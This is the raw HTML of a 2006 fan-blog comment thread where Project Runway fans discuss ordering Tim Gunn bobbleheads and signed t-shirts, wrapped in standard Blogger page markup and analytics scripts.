<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115814671779489021-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115814671779489021'>
<p>
I ordered mine!!! PLEASE let me be one of the first 40, please please please!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158146700000#c115814671779489021' title='comment permalink'>
9/13/06, 7:25&#8239;AM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115814671779489021' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115815034318147581'>
<a name='c115815034318147581'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115815034318147581-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115815034318147581'>
<p>
Oops, typo - I meant 50.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158150300000#c115815034318147581' title='comment permalink'>
9/13/06, 8:25&#8239;AM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115815034318147581' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115815510089994415'>
<a name='c115815510089994415'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115815510089994415'>
<p>
Is Tim Gunn signing the tshirts, too?  I'd kind of like to order one of those...<BR/><BR/>I agree with laurel...TG is much better looking than his bobblehead.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158155100000#c115815510089994415' title='comment permalink'>
9/13/06, 9:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115815510089994415' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115816095862331366'>
<a name='c115816095862331366'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115816095862331366'>
<p>
Oh PLEASE, me me me me!!! Please get me a signed Tim Gunn t-shirt!!! I'll never ever watch it and will only wear it to watch gay-friendly TV and I'll wear it inside out during all Presidential News Conferences in protest!!!<BR/><BR/>I love Tim.<BR/><BR/>Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158160920000#c115816095862331366' title='comment permalink'>
9/13/06, 11:22&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115816095862331366' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115816127853273562'>
<a name='c115816127853273562'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11207411041385616217" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115816127853273562-11207411041385616217"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" alt="" title="Bob Speck">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HVwll2Hoz0CvLRUEdGXMleOJ4SJ8jzLcaG1CDXokESUbJimTi7cvpf4AFG9X39oaTRFsnW5YDsNsP5ugZOYmaZPB-dw1vEjgS9o_EbklyeQBoMhe7XLS2JPig17u7A/s45-c/1463109_10201700235720380_248791758_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11207411041385616217' rel='nofollow'>Bob Speck</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115816127853273562'>
<p>
Remember that nothing says fashion insider like an autographed bobblehead. We can't wait for the forthcoming Nina Garcia dress shields or those Michael Koors sterling silver cock rings. <BR/><BR/>Big Kiss<BR/><BR/>Love your work<BR/><BR/>speck
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158161220000#c115816127853273562' title='comment permalink'>
9/13/06, 11:27&#8239;AM
</a>
<span class='item-control blog-admin pid-1933782272'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115816127853273562' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115816163779251675'>
<a name='c115816163779251675'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115816163779251675-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115816163779251675'>
<p>
Hi Guys,<BR/><BR/>Here's a message from Emmett about the T-shirts:<BR/><BR/><I>"Yes, Tim is signing his Semi Automatic T Shirt.<BR/>If those who can't make it to the event want a T shirt autographed, have them buy it before Friday.<BR/>This will insure we can get it to them before we sell out.<BR/>We only have 100 t shirts for Saturday's event and it is an 8 hour day!</I><BR/><BR/>Now, run!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158161580000#c115816163779251675' title='comment permalink'>
9/13/06, 11:33&#8239;AM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115816163779251675' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115816482267333391'>
<a name='c115816482267333391'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115816482267333391'>
<p>
Ok, got one!  Who knows if it will be signed, but it is kind of a cool design!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158164820000#c115816482267333391' title='comment permalink'>
9/13/06, 12:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115816482267333391' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115816782399024435'>
<a name='c115816782399024435'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115816782399024435'>
<p>
Saw Nina Garcia at Peter Som's and Michael Kors' shows today. It's funny seeing her a foot away from you when you're so used to seeing her on tv.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158167820000#c115816782399024435' title='comment permalink'>
9/13/06, 1:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115816782399024435' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115818642225736085'>
<a name='c115818642225736085'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115818642225736085'>
<p>
Got my t-shirt on the way, suppose it'll be signed?<BR/><BR/>Nancy
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158186420000#c115818642225736085' title='comment permalink'>
9/13/06, 6:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115818642225736085' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115818823107537938'>
<a name='c115818823107537938'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115818823107537938'>
<p>
Does he know if the first 50 have been bought? or what the numbers are as of about now?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158188220000#c115818823107537938' title='comment permalink'>
9/13/06, 6:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115818823107537938' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820495501082015'>
<a name='c115820495501082015'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820495501082015'>
<p>
oh no, i really hope that i get an autographed one; it'd be the perfect birthday present :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158204900000#c115820495501082015' title='comment permalink'>
9/13/06, 11:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820495501082015' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115820532262420829'>
<a name='c115820532262420829'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115820532262420829'>
<p>
i just put my order in.  i really really hope to have gotten one of the first 50 but it's been a while since this has been posted so.. :\
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158205320000#c115820532262420829' title='comment permalink'>
9/13/06, 11:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115820532262420829' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826167761312720'>
<a name='c115826167761312720'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04668161467072636784" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115826167761312720-04668161467072636784"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_lDZQ8t9Ci04/TMwKf5biZ2I/AAAAAAAAAAk/r3ZEEGbANyc/S45-s35/Kahlje%2Bclass.jpg" alt="" title="Phyllis">

<noscript><img src="//4.bp.blogspot.com/_lDZQ8t9Ci04/TMwKf5biZ2I/AAAAAAAAAAk/r3ZEEGbANyc/S45-s35/Kahlje%2Bclass.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04668161467072636784' rel='nofollow'>Phyllis</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826167761312720'>
<p>
My Tim Gunn bobbleahd will ahe a place of honor in my sewing room!  This is even better than the Sam Stovall bobbleheads we have at work.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158261660000#c115826167761312720' title='comment permalink'>
9/14/06, 3:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1466493062'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826167761312720' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115827827644953164'>
<a name='c115827827644953164'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115827827644953164'>
<p>
I got my baby tee. Pink! SQUEE!!!<BR/><BR/>Thanks Emmet and thePRgayboys, you're fashion-riffic!! (thumbs up and wink for the camera)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1158278220000#c115827827644953164' title='comment permalink'>
9/14/06, 7:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115827827644953164' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6224716999444623599'>
<a name='c6224716999444623599'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06874482213271075082" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6224716999444623599-06874482213271075082"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_XXGDnZH7oZg/SappWgtYWPI/AAAAAAAAABE/pA9zc8qlwrU/S45-s35/I%2Bneed%2Bmy%2Bcoffee.JPG" alt="" title="Cecilia">

<noscript><img src="//3.bp.blogspot.com/_XXGDnZH7oZg/SappWgtYWPI/AAAAAAAAABE/pA9zc8qlwrU/S45-s35/I%2Bneed%2Bmy%2Bcoffee.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06874482213271075082' rel='nofollow'>Cecilia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6224716999444623599'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1221835980000#c6224716999444623599' title='comment permalink'>
9/19/08, 10:53&#8239;AM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6224716999444623599' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2302488151128391314'>
<a name='c2302488151128391314'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2302488151128391314-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2302488151128391314'>
<p>
<I> Cecilia said...<BR/><BR/>    Sigh... I guess I was too late. the web site does not even offer the tees anymore..</I><BR/><BR/><BR/>Hi Cecilia,<BR/><BR/>Contact us via email. We might be able to help you.<BR/><BR/>XO<BR/>T Lo
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/tim-gunn-has-arrived-in-store.html?showComment=1221836100001#c2302488151128391314' title='comment permalink'>
9/19/08, 10:55&#8239;AM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2302488151128391314' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/31498548/115812068155313228' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/03/showdown-on-runway.html' target='_blank'>
<img alt='Showdown on the Runway' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikDSFpGmlqvKl0vgg44MIppSniKp9tPdyXsrrLEMONhFwM0dAMAh5uPhTZQfqQ_qjxuDcXG5NJs0Fz0UYytFhB3LIPI_OEAeqd_I5emvyPT0tr1zgEgmdLvg07BNFN-WRAI8u9LA/s72-c/2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/03/showdown-on-runway.html'>Showdown on the Runway</a></div>
<div class='item-snippet'>Kittens, do you have any idea how hard it was to write this post? How do you make jokes about clothes that are ALREADY jokes? It&#39;s ironi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2006/10/punky-rooster.html' target='_blank'>
<img alt='Punky Rooster' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmeNf0l9fxjHEY2Bm-8mA6NGflKHmPUy9LYRlztVD7Pfm8reZxdWlj49m0r8yEY8WKZZcDv-KdTDmXWaHOCw_R5McwA8Jim5SThWHj7glkYkejY-WIRq205-yLKA9qNZolfjWIaw/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/10/punky-rooster.html'>Punky Rooster</a></div>
<div class='item-snippet'>It was great to see a slightly different side of Jeffrey last week. &quot;Bad boy&quot; is such a tiresome image, but &quot;punk rock daddy...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2006/10/and-its-peanut-for-win.html'>AND IT'S PEANUT FOR THE WIN!</a></div>
<div class='item-snippet'>Congratulations to Jeffrey Sebelia for winning Project Runway Season 3! So, how about that one, hunh? DRAMA! SCANDAL! REDEMPTION! It was lik...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2007/11/laverne-shirley.html' target='_blank'>
<img alt='Laverne & Shirley' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9cW6TtKWbAR1R9QgboZJ0o3qZ8pUcEglT_jiHoo23nnG9VVTv4v_NkW5IxLlQsbFwl0kefHSUJ-qhUeTJtZxNnKFtmY9998L_RZauUXVKouZ9gJD-iYbF49JbkCA-6c84Rc_FA/s72-c/pr4.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2007/11/laverne-shirley.html'>Laverne & Shirley</a></div>
<div class='item-snippet'>Her freaky &quot;I wanted Sweet P ALL ALONG.&quot; complete with shifty eyes needed only the requisite shrieking violin Psycho music to make...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/jennifer-keith-and-joe.html' target='_blank'>
<img alt='Jennifer, Keith and Joe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjr68-4aL8HkXoo-y3Ecp9IABE_C0aRy6kV7shx2KNsx700uer_rQwcCprj4fRhNoXvsdvfGsO_VlBNGr0Wvk8knS-JAWu6MdBzPG0p4ek_-Gr5A5E1reiHHpy336kV7ErBJTbeSw/s72-c/1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/jennifer-keith-and-joe.html'>Jennifer, Keith and Joe</a></div>
<div class='item-snippet'>Home stretch, bitches! Jennifer describes her style thusly: &quot; Holly Golightly goes to Salvador Dali exhibit.&quot; Makes a good soundbi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" 